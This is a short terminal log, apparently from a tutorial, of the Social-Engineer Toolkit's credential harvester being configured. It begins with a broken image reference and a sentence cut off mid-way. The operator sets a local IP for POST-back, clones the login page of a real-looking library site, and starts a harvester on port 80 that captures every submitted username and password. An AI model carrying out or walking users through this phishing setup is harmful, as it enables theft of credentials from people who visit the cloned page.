 address, so if you don't specify an external IP address if you are us
ing
this from an external perspective, it will not work. This isn't a SET
 issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [
192.168.20.129]: 192.168.20.129
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://lwyz.yun.smartlib.cn/wi
dgets/login/
[*] Cloning the website: http://lwyz.yun.smartlib.cn/widgets/login/
[*] This could take a little bit...
The best way to use this attack is if username and password form fiel
ds are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: